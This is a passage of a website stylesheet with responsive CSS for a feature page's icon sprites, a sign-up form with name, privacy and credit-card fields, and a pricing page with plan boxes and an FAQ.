    }
    #feature .con .con-anti .con-item:nth-child(4) .img {
        background-image: url('../images/feature/anti/m_feature_anti_09.png');
    }
    #feature .con .con-anti .con-item:nth-child(5) .img {
        background-image: url('../images/feature/anti/m_feature_anti_11.png');
    }
    #feature .con .con-anti .con-item:nth-child(6) .img {
        background-image: url('../images/feature/anti/m_feature_anti_13.png');
    }
    #feature .con .con-anti .con-item:nth-child(7) .img {
        background-image: url('../images/feature/anti/m_feature_anti_15.png');
    }
    /* report  */
    #feature .con .con-report .con-item:nth-child(1) .img {
        background-image: url('../images/feature/report/m_feature_report_03.png');
    }
    #feature .con .con-report .con-item:nth-child(2) .img {
        background-image: url('../images/feature/report/m_feature_report_05.png');
    }
    #feature .con .con-report .con-item:nth-child(3) .img {
        background-image: url('../images/feature/report/m_feature_report_07.png');
    }
    #feature .con .con-report .con-item:nth-child(4) .img {
        background-image: url('../images/feature/report/m_feature_report_09.png');
    }
    /* billing */
    #feature .con .con-billing .con-item:nth-child(1) .img {
         background-image: url('../images/feature/billing/m_feature_billing_03.png');
    }
    #feature .con .con-billing .con-item:nth-child(2) .img {
         background-image: url('../images/feature/billing/m_feature_billing_05.png');
    }
    /* portal */
    #feature .con .con-portal .con-item:nth-child(1) .img {
        background-image: url('../images/feature/portal/m_feature_portal_02.png');
    }
    #feature .con .con-portal .con-item:nth-child(2) .img {
        background-image: url('../images/feature/portal/m_feature_portal_05.png');
    }
    #feature .con .con-portal .con-item:nth-child(3) .img {
        background-image: url('../images/feature/portal/m_feature_portal_07.png');
    }
    #feature .con .con-portal .con-item:nth-child(4) .img {
        background-image: url('../images/feature/portal/m_feature_portal_09.png');
    }
    #feature .con .con-portal .con-item:nth-child(5) .img {
        background-image: url('../images/feature/portal/m_feature_portal_12.png');
    }
    #feature .con .con-portal .con-item:nth-child(6) .img {
        
        background-image: url('../images/feature/portal/m_feature_portal_14.png');
        background-size: 90%;
    }
    #feature .con .con-portal .con-item:nth-child(7) .img {
        background-image: url('../images/feature/portal/m_feature_portal_16.png');
    }
    #feature .con .con-portal .con-item:nth-child(8) .img {
        background-image: url('../images/feature/portal/m_feature_portal_18.png');
    }
    /* api */
    #feature .con .con-api .con-item:nth-child(1) .img {
        background-image: url('../images/feature/api/m_feature_api_02.png');
    }
    #feature .con .con-api .con-item:nth-child(2) .img {
        background-image: url('../images/feature/api/m_feature_api_04.png');
    }
    #feature .con .con-api .con-item:nth-child(3) .img {
        background-image: url('../images/feature/api/m_feature_api_07.png');
        background-size: 90%;
    }
    #feature .con .con-api .con-item:nth-child(4) .img {
        background-image: url('../images/feature/api/m_feature_api_10.png');
    }
    /* advance */
    #feature .con .con-advance .con-item:nth-child(1) .img {
        background-image: url('../images/feature/advance/m_feature_advance_02.png');
        top: 0.15rem;
    }
    #feature .con .con-advance .con-item:nth-child(2) .img {
        background-image: url('../images/feature/advance/m_feature_advance_05.png');
        top: 0.15rem;
    }
    #feature .con .con-advance .con-item:nth-child(3) .img {
        background-image: url('../images/feature/advance/m_feature_advance_08.png');
        top: 0.1rem;
    }
    #feature .con .con-advance .con-item:nth-child(4) .img {
        background-image: url('../images/feature/advance/m_feature_advance_10.png');
    }
    #feature .con .con-advance .con-item:nth-child(5) .img {
        background-image: url('../images/feature/advance/m_feature_advance_12.png');
    }
    #feature .con .con-advance .con-item:nth-child(6) .img {
        background-image: url('../images/feature/advance/m_feature_advance_14.png');
        top: 0.12rem;
    }
}

@media screen and (min-width: 460px){
    #feature .banner {
        position: relative;
        line-height: normal;
        height: 149px;
    }
    #feature .banner .title h2{
        font-size: 48px;
    }
    #feature .banner .title {
        float: left;
        width: 100%;
        padding: 30px 0px 0px 0px ;
    }
    #feature .point{
        display: block;
        background-color: #fbfbfb;
        -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
    }
    #feature .m-point{
        display: none;
    }
     #feature .point .point-items{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        font-size: 20px;
        color: #929292;
     }
    #feature .point .point-item {
        position: relative;
        width: 12.5%;
        padding: 30px 15px;
        text-align: center;
    }
    #feature .point .point-item:hover{
        background-color: #00b0f5;
        color: #FFF;
    }
    #feature .point .point-items .active::after {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0px;
        left: 0px;
        background-color: #00b0f5;
    }

    #feature .point .point-items .active a {
        color: #FFF;
    }
    #feature .point-item a {
        display: block;
        width: 100%;
        height: 100%;
        position: relative;
        z-index: 5;
        font-size: 18px;
    }

    #feature .point-item .row {
        line-height: 54px;
    }
    #feature .con ul {
        padding: 50px 20px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #feature .con .con-item {
        width: 50%;
        margin-bottom: 30px;
        ;
        display: -webkit-box;
        ;
        display: -ms-flexbox;
        ;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #feature .con .con-item .img-box {
        width: 20%;
    }

    #feature .con .con-item .img {
        display: block;
        width: 40px;
        height: 45px;
        margin: 5px auto;
        background-repeat: no-repeat;
    }
    #feature .con .con-item .info {
        width: 72.5%;
        margin-left:-50px;
    }

    #feature .con .con-item .info h6 {
        color: #666;
        font-size: 18px;
        left: 0px;
        top: 0px;
        padding-left: 3px;
    }

    #feature .con .con-item .info p {
        font-size: 14px;
        color: #999;
        padding-right: 0px;
        font-size: 14px;
        text-align: justify;
        margin-top: 0px;
    }

    #feature .con ul {
        display: none;
    }

    #feature .con .none {
        display: none;
    }

    #feature .con .block {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
    /* 图片 */

    /*tracking*/

    #feature .con .con-tracking .img {
        background-image: url('../images/feature/feature_tracking.png');
    }

    #feature .con .con-tracking .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(5) .img {
        background-position: -176px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(6) .img {
        background-position: -224px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(9) .img {
        background-position: -372px 0px;
    }

    #feature .con .con-tracking .con-item:nth-child(10) .img {
        background-position: -428px 0px;
    }


    /*network*/

    #feature .con .con-network .img {
        background-image: url('../images/feature/feature_network.png');
    }

    #feature .con .con-network .con-item:nth-child(1) .img {
        background-position: -1px 0px;
    }

    #feature .con .con-network .con-item:nth-child(2) .img {
        background-position: -44px 0px;
    }

    #feature .con .con-network .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-network .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-network .con-item:nth-child(5) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-network .con-item:nth-child(6) .img {
        background-position: -228px 0px;
    }

    #feature .con .con-network .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-network .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }

    #feature .con .con-network .con-item:nth-child(9) .img {
        background-position: -372px 0px;
    }

    #feature .con .con-network .con-item:nth-child(10) .img {
        background-position: -428px 0px;
    }


    /*anti*/

    #feature .con .con-anti .img {
        background-image: url('../images/feature/feature_anti.png');
    }

    #feature .con .con-anti .con-item:nth-child(1) .img {
        background-position: -2px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(5) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(6) .img {
        background-position: -224px 0px;
    }

    #feature .con .con-anti .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }


    /*report*/

    #feature .con .con-report .img {
        background-image: url('../images/feature/feature_report.png');
    }

    #feature .con .con-report .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-report .con-item:nth-child(2) .img {
        background-position: -43px 0px;
    }

    #feature .con .con-report .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-report .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }


    /*billing*/

    #feature .con .con-billing .img {
        width: 41px;
        height: 45px;
        background-image: url('../images/feature/feature_billing.png');
    }

    #feature .con .con-billing .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-billing .con-item:nth-child(2) .img {
        width: 52px;
        height: 66px;
        background-position: -45px 0px;
    }


    /*portal*/

    #feature .con .con-portal .img {
        background-image: url('../images/feature/feature_portal.png');
    }

    #feature .con .con-portal .con-item:nth-child(1) .img {
        background-position: 0px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(2) .img {
        background-position: -43px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(4) .img {
        background-position: -131px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(5) .img {
        background-position: -176px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(6) .img {
        background-position: -225px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(7) .img {
        background-position: -272px 0px;
    }

    #feature .con .con-portal .con-item:nth-child(8) .img {
        background-position: -323px 0px;
    }


    /*api*/

    #feature .con .con-api .img {
        background-image: url('../images/feature/feature_api.png');
    }

    #feature .con .con-api .con-item:nth-child(1) .img {
        background-position: -2px 0px;
    }

    #feature .con .con-api .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-api .con-item:nth-child(3) .img {
        background-position: -87px 0px;
    }

    #feature .con .con-api .con-item:nth-child(4) .img {
        background-position: -131px 0px;
    }


    /*advance*/

    #feature .con .con-advance .img {
        background-image: url('../images/feature/feature_advance.png');
    }

    #feature .con .con-advance .con-item:nth-child(1) .img {
        background-position: -1px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(2) .img {
        background-position: -42px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(3) .img {
        background-position: -88px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(4) .img {
        background-position: -130px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(6) .img {
        background-position: -177px 0px;
    }

    #feature .con .con-advance .con-item:nth-child(5) .img {
        background-position: -225px 0px;
    }


    /* 图片 end*/
}
@media screen and (max-width: 1200px){
    #feature .point .point-items{
        /* width: 1200px; */
    }
    #feature .point .point-item{
        padding: 15px 10px;
    }

}



/*** features css end ***/


/*** sign css ***/
#sign .title{
    margin-bottom: 0.35rem;
}
#sign .title h3{
    text-align: center;
    font-size: 0.3rem;
    margin: 0.30rem 0px 0.15rem 0px;
}
#sign .contact-info{
    margin: .65rem 0px 0px 0px ;
}
#sign input,
#contact input,
#email input,
#sign .chosen-container {
    width: 100%;
    height: 0.91rem;
    padding-right: 40px;
}

#sign .row,
#contact .row,
#email .row  {
    padding: 0.2rem 0px;
    position: relative;
}
#sign .row .first-name,
#sign .row .last-name,
#contact .row .first-name,
#contact .row .last-name{
    position: relative;
}
#sign .row .first-name i.error-info ,
#sign .row .last-name i.error-info{
    width: 300px;
    text-align: right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    bottom:-23px;
    right: 0px;
}
#sign .row .first-name i.error-info::after ,
#sign .row .last-name i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    text-align: center;
    left: 273px;
    top: -33px;
}

#sign i.error-info {
    width: 300px;
    text-align:right;
    color: #a80000;
    bottom: -6px;
    font-size: 12px;
    position: absolute;
    right: 0px;
}
#sign i.error-info::after{
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    text-align: center;
    background: url('../images/errorlogo.png') no-repeat 0px 0px;
    left: 273px;
    top: -33px;
}
#sign .network_id i.error-info::after{
    left: 174px;
}

#sign .chosen-container-single .chosen-single {
    height: 41px;
    background: -webkit-linear-gradient(top, #FFF, #FFF);
}

#sign .chosen-container-single .chosen-single span {
    line-height: 41px;
}

#sign .chosen-container-single .chosen-drop{
    width:85%;
}
#sign .form-box .btn {
    padding: 10px 20px;
    width: 100%;
}
#sign .form-box div[data-type='first_name'],
#sign .form-box div[data-type='last_name'] ,
#contact .form-box div[data-type='first_name'],
#contact .form-box div[data-type='last_name'] {
}
#sign .form-box div[data-type='im'] {
    float: left;
    width: 40%;
}
#sign .form-box div[data-type='im'] select{
    width: 84%;
    height: 0.91rem;
    font-size: 0.24rem;
}
#sign .form-box div[data-type='account'] {
    float: right;
    width: 60%;
}
#sign .form-box div[data-type='network_id'] {
    position: relative;
}
#sign .form-box div[data-type='network_id'] .error-logo{
    right: 105px;
}

#sign .form-box div[data-type='network_id'] input {
    padding-right: 100px;
}

#sign .form-box div[data-type='network_id']  b{
    position: absolute;
    top: 26px;
    right: 10px;
    color: #999;font-size: 14px;
}
#sign .form-box .privacy {
    height: 25px;
    margin: 10px 0px;
}

#sign .form-box .privacy span {
    display: inline-block;
    height: 100%;
    width: 87%;
    line-height: 14px;
    font-size: 12px;
}

#sign .form-box .privacy span a {
    color: #00b0f5;
    font-size:12px;
}

#sign .form-box .privacy input[data-name='privacy'] {
    display: none;
}

#sign .form-box .privacy .privacy-checkbox {
    float: left;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 2px;
    position: relative;
    cursor: pointer;
    margin: 0px 8px 0px 0px;
}
#sign .form-box .privacy .privacy-checked::after {
    content: '';
    position: absolute;
    top: 0px;
    left: 0px;
    width: 26px;
    height: 26px;
    background: url('../images/signup/right_arrow.png') no-repeat center center;
    background-size: cover;
}
#sign .title p span{
	color: #00b0f5;
	font-size: 0.24rem;
	font-weight: 700;
	font-family: 'OpenSansLightItalic';
}
@media screen and (max-width: 460px){
    /* sign credit card  */
    #sign .form-box .card-number{
        float: left;
        width: 70%;
    }
    #sign .form-box .cvv{
        float: right;
        width: 28%;
    }

    #sign .form-box .month .chosen-container,
    #sign .form-box .year  .chosen-container{
        width: 100%;
        padding-right: 0px;
    }
    #sign .form-box .month{
        float: left;
        width: 49%;
    }
    #sign .form-box .year{
        float: right;
        width: 49%;
    }
    #sign .month select,
    #sign .year select{
        width: 100%;
    }
    #sign .month .chosen-container-single .chosen-drop,
    #sign .year .chosen-container-single .chosen-drop{
        width: 100%;
    }
}
@media screen and (min-width: 460px){
    #sign .title{
        margin-bottom: 0px;
    }
    #sign .title h3{
        text-align: left;
        font-size: 30px;
        margin: 0px;
    }
    #sign .title p{
        margin:10px 0px 25px 0px;
        font-size: 18px;
        line-height: 27px;
    }
     #sign .title p span{
        color: #00b0f5;
		font-size: 18px;
		font-weight: 700;
        font-family: 'OpenSansLightItalic';
    }
    #sign .contact-info{
        margin: 0px 0px 0px 0px ;
    }
    #sign input,
    #contact input,
    #email input,
    #sign .chosen-container {
        width: 100%;
        height: 41px;
        padding-right: 40px;
    }
    #sign .row,
    #contact .row,
    #email .row {
        padding: 15px 0px;
        position: relative;
    }
    #sign .form-box div[data-type='first_name'],
    #sign .form-box div[data-type='last_name'] ,
    #contact .form-box div[data-type='first_name'],
    #contact .form-box div[data-type='last_name'],
    #email .form-box div[data-type='first_name'],
    #email .form-box div[data-type='last_name']{
        float: left;
        width: 48%;
    }
    #sign .form-box div[data-type='last_name'],
    #contact .form-box div[data-type='last_name'],
    #email .form-box div[data-type='last_name']{
        float: right;
    }
    #sign .form-box .privacy .privacy-checkbox {
        float: left;
        width: 25px;
        height: 25px;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 5px;
        position: relative;
        cursor: pointer;
        margin: 0px 8px 0px 0px;
    }
    #sign .form-box .privacy .privacy-checked::after {
        content: '';
        position: absolute;
        top: 0px;
        left: 0px;
        width: 26px;
        height: 26px;
        background: url('../images/signup/right_arrow.png') no-repeat center center;
        background-size: cover;
    }
    #sign .form-box .privacy .privacy-checked::after {
        content: '';
        position: absolute;
        top: 0px;
        left: 0px;
        width: 26px;
        height: 26px;
        background: url('../images/signup/right_arrow.png') no-repeat center center;
        background-size: cover;
    }
    /* sign credit card  */
    #sign .form-box .card-number{
        float: left;
        width: 70%;
    }
    #sign .form-box .cvv{
        float: right;
        width: 28%;
    }

    #sign .form-box .month .chosen-container,
    #sign .form-box .year  .chosen-container{
        width: 100%;
        padding-right: 0px;
    }

    #sign .form-box .month{
        float: left;
        width: 49%;
    }
    #sign .form-box .year{
        float: right;
        width: 49%;
    }
    #sign .month .chosen-container-single .chosen-drop,
    #sign .year .chosen-container-single .chosen-drop{
        width: 100%;
    }
}
#sign .form-box .privacy .privacy-checked {
    background-color: #00b0f5;
    border: 1px solid #00b0f5;
    color: #929292;
}
#sign .chosen-container-single .chosen-single span{
    font-size: 14px;
}
/*** sign css end ***/



/*** pricing css ***/
#pricing .con{
    padding-bottom: 0.1rem;
}
#pricing  .basic .title{
    margin: 0.7rem 0px 0.4rem 0px;
}
#pricing  .basic .title h3,
#pricing  .faq .title h3{
    margin-bottom: 0.08rem;
}
#pricing .banner .title {
    text-align: center;
}

#pricing .basic h3,
#pricing .basic p,
#pricing .faq h3,
#pricing .faq p {
    text-align: center;
}

#pricing .price .btn-box {
    margin: .4rem 0.18rem 0px 0.18rem;
}

#pricing .basic h5 {
    text-align: center;
    font-family:'OpenSansSemibold','OpenSans';
}
#pricing .basic ul {
    position: relative;
}
#pricing .basic .line {
    background: url("../images/pricing/m_pricing_line.png") no-repeat 0px 0px;
    background-size: contain;
    width: 3.93rem;
    height: 4px;
    position: absolute;
    top: 44.3%;
    left:20%;
}
#pricing .basic-item {
    padding:0.11rem 0.4rem 0.7rem 0.4rem;
}
#pricing .basic-item .title {
    text-align: center;
    margin: 0px;
}
#pricing .basic-item .title h1,
#pricing .basic-item .title span {
    color: #00b0f5;
    display: inline-block;
    font-size: .6rem;
}
#pricing .basic-item .title span{
    font-size: 1rem;
}
#pricing .faq{
    padding: 0px 0.2rem;    
}
#pricing .faq .title{
    padding: 0px 0px 0.3rem 0px;
}
#pricing .faq p a {
    color: #005fcd;
}
#pricing .faq .question {
    color: #333;
    font-size: 0.24rem;
}
#pricing .faq .question::after{
    content: "";
    width: 20px;
    height: 20px;
    position: absolute;
    background: url('../images/pricing/pricing_qa.png') no-repeat 0px 0px;
    top: 1px;
    left: -25px;
}
#pricing .faq .solution {
    color: #929292;
    text-align: justify;
    font-size: 0.22rem;
}
#pricing .faq p.first{
    padding-top: 15px;
}
#pricing .faq .solution::after{
    content: "";
    width: 20px;
    height: 20px;
    position: absolute;
    background: url('../images/pricing/pricing_qa.png') no-repeat 0px -27px;
    top: 35px;  
    left: -24px;
    background-size: 90%;
}
#pricing .faq li {
    margin: 0px 0px 20px 0px;
    position: relative;
}
#pricing .faq li:nth-child(2) .solution::after{
    top: 53px;  
}
#pricing .faq li:nth-child(3) .solution::after{
    top: 53px;  
}


@media screen and  (max-width: 460px){
    /* new price plan */
    #pricing .confirm-color{
        color: #929292;
    }
    #pricing .unconfirm-color{
        color: #afafaf;
    }
    #pricing .special-color{
        color: #00b0f5;
    }

    #pricing .plan-box{
        margin-top: 0.4rem;
    }
    #pricing .plan-box .title{
    }
    #pricing .plan-box .title h3{
        text-align: center;
    }
    #pricing .plan-box .title p{
        text-align: center;
        margin-top: 10px;
    }
    #pricing .plan{
        overflow: hidden;
        padding: 0px 0px;
        margin-top: 0px;
    }
    #pricing .plan-con{
        width: 4.8rem;
        float: left;
        position: relative;
        margin-left: 0.8rem;
        margin-top: 0.4rem;
    }
    #pricing .plan-con.plan-two{
        margin: 0px 0px;
        margin-left: 0.8rem;
        margin-top: 0.4rem;
    }
    #pricing .lab{
        width: 181px;
        height: 34px;
        margin: 0px auto;
        position: relative;
        z-index: 5;
        background: url('../images/pricing/sprite.png') no-repeat -1px -1px;
    }
    #pricing .lab h6{
        height: 100%;
        line-height: 34px;
        font-size: 0.28rem;
        font-family: 'OpenSans';
        text-align: center;
    }
    #pricing .plan .con {
        top: -6px;
        min-height: 200px;
        position: relative;
        z-index: 10;
        border: 1px solid #d4d4d4;
        background-color: #FFF;
    }
    #pricing .con .head{
        height: 200px;
        border-bottom: 1px solid #d4d4d4;
        background-color: #f6f6f6;
    }
    #pricing .con .head .unit-price{
        padding: 29px 0px 40px 0px;
        position: relative;
    }
    #pricing .con .head .unit-price.single-line{
        padding: 40px 0px 46px 0px;
    }

    #pricing .con .head .unit-price h2,
    #pricing .con .head .unit-price h3,
    #pricing .con .head .unit-price p{
        text-align: center;
        margin: 0px;
    }
    #pricing .con .head .unit-price h2{
        font-size: 0.62rem;
    }
    #pricing .con .head .unit-price h3{
        font-size: 0.54rem;
    }
    #pricing .con .head .unit-price p{
        font-size: 0.26rem;
    }
    #pricing .con .head .unit-price p{
        position: relative;
        top: -8px;
    }
    #pricing .con .head .btn-box{
        width: 180px;
        height: 40px;
        margin: 0px auto;
        margin-top: -14px;
        position: relative;
    }
    #pricing .con .head .btn-box a{
        position: absolute;
        width: 100%;
        height: 100%;
    }
    #pricing .con .head .btn-box.single-line{
        margin-top: -5px;
    }
    #pricing .con .head .btn-box button{
        width: 100%;
        height: 40px;
        text-align: center;
        line-height: 40px;
        padding: 0px!important;
    }
    #pricing .con .info{
        min-height: 100px;
        padding: 0px 10px;
    }
    #pricing .con .info p{
        font-size:14px;
    }
    
    #pricing .con li.info-item{
        height: 0.9rem;
        border-bottom: 1px dashed #d4d4d4;
    }
    #pricing .con li.info-item.last{
        border-bottom: 0px;
    }
    #pricing .con li.explan{
        position: relative;

    }
    #pricing .con li.explan i{
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.45rem;
        background: url('../images/pricing/sprite.png') -1px -89px;
    }
    #pricing .con li.explan .hide-msg{
        width: 3.66rem;
        border-radius: 5px;
        position: absolute;
        top: 0.66rem;
        left: 0.55rem;
        background-color: rgba(51,51,51,0.7);
        display: none;
    }
    #pricing .con li.explan .hide-msg p{
        color: #FFF;
        padding: 1px 8px;
        height: auto;
        line-height: 20px;
        font-size: 12px;
    }
    #pricing .con li.explan .hide-msg .Triangle{
        width: 0px;
        height: 0px;
        border-top: 0px;
        border-bottom: 5px solid rgba(51,51,51,0.7);
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        position: absolute;
        top: -5px;
        right: 24px;
    }
    #pricing .con li.info-item p{
        margin: 0px;
        text-align: center;
        height: 0.9rem;
        line-height: 0.9rem;
        font-size: 0.24rem;
    }
    #pricing .con li.info-item p.click{
        padding-top: 0.16rem;;
        line-height: 0.3rem;
    }
    /*  hover  效果 */


    #pricing .active.plan-con .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .active.plan-con .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .active.plan-con .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    }
    /* #pricing .plan-con:hover .lab{
        background-position: -1px -45px;
        z-index: 15;
    }
    #pricing .plan-con:hover .con{
        border-color: #28b9f2;
        box-shadow: 0px 0px 25px 1px rgba(0,0,0,0.1);
    }
    #pricing .plan-con:hover .head{
        background-color: #e3f4ff;
        border-color: #28b9f2;
    } */
    /* #pricing .con li.explan i:hover{
        background-position: -1px -109px;
    } */
    #pricing .con li.explan i.active:hover{
        background-position: -1px -109px;
    }
}
@media screen and (max-width: 320px){
    #pricing .con li.explan i {
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.1rem;
        background: url(../images/pricing/sprite.png) -1px -89px;
    }
}
@media screen and (max-width: 320px){
    #pricing .con li.explan i {
        width: 17px;
        height: 18px;
        position: absolute;
        top: 0.22rem;
        right: 0.1rem;
        background: url(../images/pricing/sprite.png) -1px -89px;
    }
}


@media screen and (min-width: 460px){
    #pricing .con{
        padding-bottom: 0rem;
    }
    #pricing .title{
        margin: 0px;
    }
    #pricing  .basic .title h3,
    #pricing  .faq .title h3{
        margin-bottom: 15px;
    }
    #pricing .banner .title {
        padding: 30px;
    }
    #pricing .banner .title h2{
        font-size: 48px;
    }
    #pricing .basic h3{
        margin-bottom: 10px;
    }
    #pricing .basic .title,
    #pricing .faq .title {
        margin: 10px 0px 30px 0px;
    }
    #pricing .basic {
        padding: 20px 140px;
    }
    #pricing .basic .line {
        background: url("../images/pricing/Pricing_line.png") no-repeat 0px 0px;
        background-size: contain;
        width: 1px;
        height: 100%;
        position: absolute;
        left: 50%;
        top:1%;
    }
    #pricing .basic-item {
        width: 40%;
        float: left;
        padding:0px;
    }
    #pricing .basic-item:last-child {
        float: right;
    }
    #pricing .basic-item .title h1,
    #pricing .basic-item .title a {
        color: #00b0f5;
        display: inline-block;
        font-size: 60px;
    }
    #pricing .basic-item .title a{
        font-size: 100px;
    }
    
    #pricing .faq {
        padding: 20px 120px;
    }
    #pricing .faq .title{
        padding: 0px;
    }
    
    #pricing .faq .question {
        color: #333;
        font-size: 14px;
    }
    #pricing .faq .question::after{
        content: "";
        width: 20px;
        height: 20px;
        position: absolute;
        background: url('../images/pricing/pricing_qa.png') no-repeat 0px 0px;
        top: 1px;
        left: -25px;
    }
    #pricing .faq .solution {
        color: #929292;
        text-align: left;
        font-size: 14px;
        text-align: justify;
    }
    #pricing .faq p.first{
        padding-top: 15px;
    }
    #pricing .faq .solution::after{
        content: "";
        width: 20px;
        height: 20px;
        position: absolute;
        background: url('../images/pricing/pricing_qa.png') no-repeat 0px -31px;
        top: 35px;  
        left: -24px;
    }
    #pricing .faq li:nth-child(2) .solution::after{
        top: 36px;
    }
    #pricing .faq li:nth-child(3) .solution::after{
        top: 36px;
    }
    /* new price plan */
    #pricing .confirm-color{
        color: #929292;
    }
    #pricing .unconfirm-color{
        color: #afafaf;
    }
    #pricing .special-color{
        color: #00b0f5;
    }

    #pricing .plan-box{
        margin-top: 45px;
        min-width: 1170px;
    }
    #pricing .plan-box .title{
    }
    #pricing .plan-box .title h3{
        text-align: center;
    }
    #pricing .plan-box .title p{
        text-align: center;
        margin-top: 10px;
    }
    #pricing .plan{
        overflow: hidden;
        padding: 0px 129px;
        margin-top: 40px;
        margin-bottom: 14px;
    }
    #pricing .plan-con{
        width: 280px;
        float: left;
        position: relative;
        margin: 0px;
    }
    #pricing .plan-con.plan-two{
        margin: 0px 36px;
    }
    #pricing .lab{
        width: 181px;
        height: 34px;
        margin: 0px auto;
        position: relative;
        z-index: 5;
        background: url('../images/pricing/sprite.png') no-repeat -1px -1px;
    }
    #pricing .lab h6{
        height: 100%;
        line-height: 29px;
        font-size: 16px;
        font-family: 'OpenSans';
        text-align: center;
    }
    #pricing .plan .con {
        top: -6px;
        min-height: 200px;
        position: relative;
        z-index: 10;
        border: 1px solid #d4d4d4;
        background-color: #FFF;
        
    }
    #pricing .con .head{
        height: 200px;
        border-bottom: 1px solid #d4d4d4;
        background-color: #f6f6f6;
    }
    #pricing .con .head .unit-price{
        padding: 29px 0px 40px 0px;
        position: relative;
    }
    #pricing .con .head .unit-price.single-line{
        padding: 40px 0px 46px 0px;
    }
    
    #pricing .con .head .unit-price h2,
    #pricing .con .head .unit-price h3,
    #pricing .con .head .unit-price p{
        text-align: center;
        margin: 0px;
    }


    #pricing .con .head .unit-price p{
        position: relative;
        top: -8px;
    }
    #pricing .con .head .btn-box{
        width: 180px;
        height: 40px;
        margin: 0px auto;
        margin-top: -14px;
        position: relative;
    }   
    #pricing .con .head .btn-box a{
        position: absolute;
        width: 100%;
        height: 100%;
    }
    #pricing .con .head .btn-box.single-line{
        margin-top: -2px;
    }
    #pricing .con .head .btn-box button{
        width: 100%;
        height: 40px;
        text-align: center;
        line-height: 40px;
        padding: 0px!important;
    }
    #pricing .con .info{
        min-height: 100px;
        padding: 0px 10px;
    }
    #pricing .con .info p{
        font-size:14px;
    }
    
    #pricing .con li.info-item{
        height: 60px;
        border-bottom: 1px dashed #d4d4d4;
    }
    #pricing .con li.info-item.last{
        border-bottom: 0px;
    }
    #pricing .con li.explan{
        position: relative;

    }
    #pricing .con li.explan i{
        width: 17px;
        height: 18px;
        position: absolute;
        top: 20px;
        right: 28px;
        background: url('../images/pricing/sprite.png') -1px -89px;
    }
    #pricing .con li.explan .hide-msg{
        width: 200px;
        border-radius: 5px;
        position: absolute;
        top: 42px;
        left: 45px;
        background-color: rgba(51,51,51,0.7);
        display: none;
    }
    #pricing .con li.explan .hide-msg p{
        color: #FFF;
        padding: 1px 8px;
        height: auto;
        line-height: 20px;
        font-size: 12px;
    }
    #pricing .con li.explan .hide-msg .Triangle{
        width: 0px;
        height: 0px;
        border-top: 0px;
        border-bottom: 5px solid rgba(51,51,51,0.7);
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        position: absolute;
        top: -5px;
        right: 24px;
    }
    #pricing .con li.info-item p{
        margin: 0px;
        text-align: center;
        height: 60px;
        line-height: 60px;
    }
    #pricing .con li.info-item p.click{
        padding-top: 10px;
        line-height: 20px;
    }
    /*  hover  效果 */
    #pricing .active.plan-con .lab{
